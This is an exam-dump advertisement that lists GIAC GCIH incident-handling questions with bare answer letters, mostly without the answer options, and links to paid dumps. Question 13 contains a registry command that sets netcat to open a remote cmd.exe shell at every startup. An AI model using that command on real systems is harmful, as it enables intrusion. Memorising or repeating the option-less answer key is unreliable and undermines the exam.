
Want to know Actualtests GCIH Exam practice test features? Want to lear more about GIAC GIAC Certified Incident Handler certification experience? Study High value GIAC GCIH answers to Far out GCIH questions at Actualtests. Gat a success with an absolute guarantee to pass GIAC GCIH (GIAC Certified Incident Handler) test on your first attempt.
Online GIAC GCIH free dumps demo Below:
NEW QUESTION 1
Which of the following is used by attackers to obtain an authenticated connection on a network?
Answer: B
NEW QUESTION 2
Smoothening and decreasing contrast by averaging the pixels of the area where significant color transitions occurs.
Answer: A
NEW QUESTION 3
Brutus is a password cracking tool that can be used to crack the following authentications:
l HTTP (Basic Authentication)
l HTTP (HTML Form/CGI)
l POP3 (Post Office Protocol v3)
l FTP (File Transfer Protocol)
l SMB (Server Message Block)
l Telnet
Which of the following attacks can be performed by Brutus for password cracking?
Each correct answer represents a complete solution. Choose all that apply.
Answer: ACD
NEW QUESTION 4
Choose the items from the given list that are required to be in the response kit of an Incident Handler.

Answer: A
NEW QUESTION 5
Which of the following languages are vulnerable to a buffer overflow attack?
Each correct answer represents a complete solution. Choose all that apply.
Answer: BC
NEW QUESTION 6
Rick works as a Professional Ethical Hacker for Exambible Inc. The company has opened a new branch that uses Windows-based computers. Rick has been assigned a project to check the network security of the new branch office. He wants to ensure that the company is free from remote hacking attacks.
Choose the appropriate steps that Rick should perform to accomplish the task. 

Answer: A
NEW QUESTION 7
Which of the following are used to identify who is responsible for responding to an incident?
Answer: D
NEW QUESTION 8
Which of the following rootkits adds additional code or replaces portions of an operating system, including both the kernel and associated device drivers?
Answer: C
NEW QUESTION 9
Your network is being flooded by ICMP packets. When you trace them down they come from multiple different IP addresses. What kind of attack is this?
Answer: D
NEW QUESTION 10
Which of the following keyloggers cannot be detected by anti-virus or anti-spyware products?
Answer: C
NEW QUESTION 11
Which of the following is a version of netcat with integrated transport encryption capabilities?
Answer: D
NEW QUESTION 12
A user is sending a large number of protocol packets to a network in order to saturate its resources and to disrupt connections to prevent communications between services. Which type of attack is this?
Answer: D
NEW QUESTION 13
You run the following command on the remote Windows server 2003 computer:
c:reg add HKLMSoftwareMicrosoftWindowsCurrentVersionRun /v nc /t REG_SZ /d
"c:windowsnc.exe -d 192.168.1.7 4444 -e cmd.exe"
What task do you want to perform by running this command?
Each correct answer represents a complete solution. Choose all that apply.
Answer: BCD
NEW QUESTION 14
You are the Administrator for a corporate network. You are concerned about denial of service attacks.
Which of the following would be the most help against Denial of Service (DOS) attacks?
Answer: D
NEW QUESTION 15
Your company has been hired to provide consultancy, development, and integration services for a company named Brainbridge International. You have prepared a case study to plan the upgrade for the company. Based on the case study, which of the following steps will you suggest for configuring WebStore1?
Each correct answer represents a part of the solution. Choose two.
Answer: AC
NEW QUESTION 16
Adam works as a Security Analyst for Umbrella Inc. Company has a Windows-based network. All computers run on Windows XP. Manager of the Sales department complains Adam about the unusual behavior of his computer. He told Adam that some pornographic contents are suddenly appeared on his computer overnight. Adam suspects that some malicious software or Trojans have been installed on the computer. He runs some diagnostics programs and Port scanners and found that the Port 12345, 12346, and 20034 are open. Adam also noticed some tampering with the Windows registry, which causes one application to run every time when Windows start.
Which of the following is the most likely reason behind this issue?
Answer: C
NEW QUESTION 17
Adam works as a Security Administrator for Umbrella Inc. A project has been assigned to him to test the network security of the company. He created a webpage to discuss the progress of the tests with employees who were interested in following the test. Visitors were allowed to click on a company's icon to mark the progress of the test. Adam successfully embeds a keylogger. He also added some statistics on the webpage. The firewall protects the network well and allows strict Internet access.
How was security compromised and how did the firewall respond?
Answer: A
NEW QUESTION 18
Which of the following is the method of hiding data within another media type such as graphic or document?
Answer: B
NEW QUESTION 19
Which of the following statements about Denial-of-Service (DoS) attack are true?
Each correct answer represents a complete solution. Choose three.
Answer: ACD
NEW QUESTION 20
Which of the following types of attacks slows down or stops a server by overloading it with requests?
Answer: A
NEW QUESTION 21
......
P.S. Easily pass GCIH Exam with 328 Q&As Dumps-files.com Dumps & pdf Version, Welcome to Download the Newest Dumps-files.com GCIH Dumps: https://www.dumps-files.com/files/GCIH/ (328 New Questions)